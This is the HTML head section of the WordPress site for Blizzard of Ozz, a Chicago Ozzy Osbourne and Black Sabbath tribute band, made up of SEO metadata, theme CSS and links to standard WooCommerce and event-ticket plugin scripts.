

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blizzardofozz.org/?product%2Fdyaaf1537492%3Fid=162
body_size: 44492
content:
	<!DOCTYPE html>
	<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Home - Blizzard of Ozz</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Celebrating the Legacy of Ozzy Osbourne and Black Sabbath Welcome to Blizzard of Ozz, the premier tribute band honoring the legendary sounds of Black Sabbath and Ozzy Osbourne since 1996. Join us for unforgettable live performances that bring the music you love to life. Our Highlights Blizzard of Ozz a unique tribute act, bringing" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://blizzardofozz.org/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Blizzard of Ozz - Ozzy Osbourne and Black Sabbath Tribute Band" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Home - Blizzard of Ozz" />
		<meta property="og:description" content="Celebrating the Legacy of Ozzy Osbourne and Black Sabbath Welcome to Blizzard of Ozz, the premier tribute band honoring the legendary sounds of Black Sabbath and Ozzy Osbourne since 1996. Join us for unforgettable live performances that bring the music you love to life. Our Highlights Blizzard of Ozz a unique tribute act, bringing" />
		<meta property="og:url" content="https://blizzardofozz.org/" />
		<meta property="og:image" content="https://blizzardofozz.org/wp-content/uploads/2025/09/blizzard-logo-jpg-Copy.jpg" />
		<meta property="og:image:secure_url" content="https://blizzardofozz.org/wp-content/uploads/2025/09/blizzard-logo-jpg-Copy.jpg" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Home - Blizzard of Ozz" />
		<meta name="twitter:description" content="Celebrating the Legacy of Ozzy Osbourne and Black Sabbath Welcome to Blizzard of Ozz, the premier tribute band honoring the legendary sounds of Black Sabbath and Ozzy Osbourne since 1996. Join us for unforgettable live performances that bring the music you love to life. Our Highlights Blizzard of Ozz a unique tribute act, bringing" />
		<meta name="twitter:image" content="https://blizzardofozz.org/wp-content/uploads/2025/09/blizzard-logo-jpg-Copy.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/blizzardofozz.org\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blizzardofozz.org#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/blizzardofozz.org\/#organization","name":"Blizzard of Ozz","description":"Ozzy Osbourne and Black Sabbath Tribute Band","url":"https:\/\/blizzardofozz.org\/","logo":{"@type":"ImageObject","url":"https:\/\/blizzardofozz.org\/wp-content\/uploads\/2025\/09\/blizzard-logo-jpg-Copy.jpg","@id":"https:\/\/blizzardofozz.org\/#organizationLogo","width":481,"height":480},"image":{"@id":"https:\/\/blizzardofozz.org\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/blizzardofozz.org\/#webpage","url":"https:\/\/blizzardofozz.org\/","name":"Home - Blizzard of Ozz","description":"Celebrating the Legacy of Ozzy Osbourne and Black Sabbath Welcome to Blizzard of Ozz, the premier tribute band honoring the legendary sounds of Black Sabbath and Ozzy Osbourne since 1996. Join us for unforgettable live performances that bring the music you love to life. Our Highlights Blizzard of Ozz a unique tribute act, bringing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/blizzardofozz.org\/#website"},"breadcrumb":{"@id":"https:\/\/blizzardofozz.org\/#breadcrumblist"},"datePublished":"2025-09-18T04:29:49-05:00","dateModified":"2025-10-10T17:21:36-05:00"},{"@type":"WebSite","@id":"https:\/\/blizzardofozz.org\/#website","url":"https:\/\/blizzardofozz.org\/","name":"Blizzard of Ozz","description":"Ozzy Osbourne and Black Sabbath Tribute Band","inLanguage":"en-US","publisher":{"@id":"https:\/\/blizzardofozz.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://blizzardofozz.org/" />
<meta name="description" content="Ozzy Osbourne Tribute Band from Chicago"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","@id":"https://blizzardofozz.org/#","name":"","url":"https://blizzardofozz.org","logo":{"@type":"ImageObject","@id":"https://blizzardofozz.org/#logo","inLanguage":"en-US"},"description":"Blizzard of Ozz","sameAs":["https://x.com/"]}</script><meta property="og:url" content="https://blizzardofozz.org/" /><meta property="og:site_name" content="Blizzard of Ozz" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Ozzy Osbourne and Black Sabbath Tribute Band from Chicago" /><meta property="og:description" content="Ozzy Osbourne Tribute Band from Chicago" /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="Ozzy Osbourne and Black Sabbath Tribute Band from Chicago"/><meta name="twitter:description" content="Ozzy Osbourne Tribute Band from Chicago"/><meta name="twitter:url" content="https://blizzardofozz.org/"/><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blizzard of Ozz &raquo; Feed" href="https://blizzardofozz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blizzard of Ozz &raquo; Comments Feed" href="https://blizzardofozz.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Blizzard of Ozz &raquo; iCal Feed" href="https://blizzardofozz.org/events/?ical=1" />
<script>
var pagelayer_ajaxurl = "https://blizzardofozz.org/wp-admin/admin-ajax.php?";
var pagelayer_global_nonce = "7434163e10";
var pagelayer_server_time = 1769976926;
var pagelayer_is_live = "";
var pagelayer_facebook_id = "";
var pagelayer_settings = {"post_types":["post","page"],"enable_giver":"1","max_width":1170,"tablet_breakpoint":768,"mobile_breakpoint":500,"sidebar":false,"body_font":false,"color":false};
var pagelayer_recaptch_lang = "";
var pagelayer_recaptch_version = "";
</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blizzardofozz.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblizzardofozz.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blizzardofozz.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblizzardofozz.org%2F&#038;format=xml" />
<style id="popularfx-global-styles" type="text/css">
.site-header {background-color:#ffffff!important;}
.site-title a {color:#171717!important;}
.site-title a { font-size: 30 px; }
.site-description {color:#171717 !important;}
.site-description {font-size: 15px;}
.site-footer {background-color:#171717! important;}

</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CCabin%3A400%2C700" as="fetch" crossorigin="anonymous"><link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><style id="pagelayer-wow-animation-style" type="text/css">.pagelayer-wow{visibility: hidden;}</style>
	<style id="pagelayer-global-styles" type="text/css">
:root{--pagelayer-color-primary:#007bff;--pagelayer-color-secondary:#6c757d;--pagelayer-color-text:#1d1d1d;--pagelayer-color-accent:#61ce70;--pagelayer-font-primary-font-family:Open Sans;--pagelayer-font-secondary-font-family:Roboto;--pagelayer-font-text-font-family:Montserrat;--pagelayer-font-accent-font-family:Poppins;}
.pagelayer-row-stretch-auto > .pagelayer-row-holder, .pagelayer-row-stretch-full > .pagelayer-row-holder.pagelayer-width-auto{ max-width: 1170px; margin-left: auto; margin-right: auto;}
@media (min-width: 769px){
			.pagelayer-hide-desktop{
				display:none !important;
			}
		}

		@media (max-width: 768px) and (min-width: 501px){
			.pagelayer-hide-tablet{
				display:none !important;
			}
			.pagelayer-wp-menu-holder[data-drop_breakpoint="tablet"] .pagelayer-wp_menu-ul{
				display:none;
			}
		}

		@media (max-width: 500px){
			.pagelayer-hide-mobile{
				display:none !important;
			}
			.pagelayer-wp-menu-holder[data-drop_breakpoint="mobile"] .pagelayer-wp_menu-ul{
				display:none;
			}
		}
body.pagelayer-body {text-decoration-line:none;color:#00ccffff}
body.pagelayer-body .entry-content{font-family:Roboto;font-size:14px;font-weight:500;line-height:1.8}
body.pagelayer-body p{font-family:Roboto;font-size:14px;font-weight:500;line-height:1.8;color:#000000ff}
body.pagelayer-body a{text-decoration-line:none}
body.pagelayer-body a:hover{text-decoration-line:none}
body.pagelayer-body h1{font-family:Cabin;font-size:65px;font-weight:700;text-transform:uppercase;letter-spacing:20px;color:#012233ff}
body.pagelayer-body h2{font-family:Cabin;font-size:30px;font-weight:700;text-transform:uppercase;letter-spacing:5px;color:#012233ff}
body.pagelayer-body h3{font-family:Cabin;font-size:24px;font-weight:700;text-transform:uppercase;letter-spacing:5px;color:#012233ff}
body.pagelayer-body h4{font-family:Cabin;font-size:18px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:#012233ff}
body.pagelayer-body h5{font-size:16px}
body.pagelayer-body h6{font-size:15px}
body.pagelayer-body strong, body.pagelayer-body b{font-weight:700}
@media (max-width: 768px){
	[class^="pagelayer-offset-"],
	[class*=" pagelayer-offset-"] {
		margin-left: 0;
	}

	.pagelayer-row .pagelayer-col {
		margin-left: 0;
		width: 100%;
	}
	.pagelayer-row.pagelayer-gutters .pagelayer-col {
		margin-bottom: 16px;
	}
	.pagelayer-first-sm {
		order: -1;
	}
	.pagelayer-last-sm {
		order: 1;
	}
	
body.pagelayer-body h1{font-size:35px;letter-spacing:16px}
body.pagelayer-body h2{font-size:25px}
body.pagelayer-body h3{font-size:22px}
body.pagelayer-body h4{font-size:16px}

}
@media (max-width: 500px){
body.pagelayer-body h1{font-size:20px;letter-spacing:1px}
body.pagelayer-body h2{font-size:18px}
body.pagelayer-body h3{font-size:18px;letter-spacing:4px}
body.pagelayer-body h4{font-size:14px}
}

</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pagelayer-frontend-css' href='https://blizzardofozz.org/wp-content/plugins/pagelayer/css/givecss.php?give=pagelayer-frontend.css%2Cnivo-lightbox.css%2Canimate.min.css%2Cowl.carousel.min.css%2Cowl.theme.default.min.css%2Cfont-awesome5.min.css&#038;premium=premium-frontend.css&#038;ver=2.0.7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blizzardofozz.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://blizzardofozz.org/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://blizzardofozz.org/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://blizzardofozz.org/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://blizzardofozz.org/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.2' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://blizzardofozz.org/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.27.4' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://blizzardofozz.org/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.27.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blizzardofozz.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cookieadmin-style-css' href='https://blizzardofozz.org/wp-content/plugins/cookieadmin/assets/css/consent.css?ver=1.1.4' media='all' />
<style id='cookieadmin-style-inline-css'>
.cookieadmin_remark, .cookieadmin_showmore { color: #1863dc !important; }input:checked+.cookieadmin_slider, input:disabled+.cookieadmin_slider { background-color: #3582C4 !important; }.cookieadmin_slider{ background-color: #808080 !important; }
/*# sourceURL=cookieadmin-style-inline-css */
</style>
<link rel='stylesheet' id='popularfx-style-css' href='https://blizzardofozz.org/wp-content/uploads/popularfx-templates/immersion/style.css?ver=1.2.7' media='all' />
<style id='popularfx-style-inline-css'>
.popularfx-body.woocommerce-page main{
padding: 15px;
}
/*# sourceURL=popularfx-style-inline-css */
</style>
<link rel='stylesheet' id='popularfx-sidebar-css' href='https://blizzardofozz.org/wp-content/themes/popularfx/sidebar.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='popularfx-woocommerce-css' href='https://blizzardofozz.org/wp-content/themes/popularfx/woocommerce.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://blizzardofozz.org/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.27.4' media='all' />
<link rel='stylesheet' id='pagelayer-google-font-header-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CCabin%3A400%2C700&#038;ver=2.0.7' media='all' />
<script src="https://blizzardofozz.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blizzardofozz.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blizzardofozz.org/wp-content/plugins/pagelayer/js/givejs.php?give=pagelayer-frontend.js%2Cnivo-lightbox.min.js%2Cwow.min.js%2Cjquery-numerator.js%2CsimpleParallax.min.js%2Cowl.carousel.min.js&amp;premium=chart.min.js%2Cpremium-frontend.js%2Cshuffle.min.js&amp;ver=2.0.7" id="pagelayer-frontend-js"></script>
<script src="https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://blizzardofozz.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://blizzardofozz.org/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blizzardofozz.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blizzardofozz.org/wp-json/wp/v2/pages/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blizzardofozz.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://blizzardofozz.org/' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://blizzardofozz.org"><link rel="https://theeventscalendar.com/" href="https://blizzardofozz.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://blizzardofozz.org"><link rel="alternate" href="https://blizzardofozz.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="pagelayer-woocommerce-styles" type="text/css">
</style>	<link rel='stylesheet' id='wc-blocks-style-css' href='https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='pagelayer-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%7CCabin%3A400%2C700%2C600%7Croboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=2.0.7' media='all' />
</head>

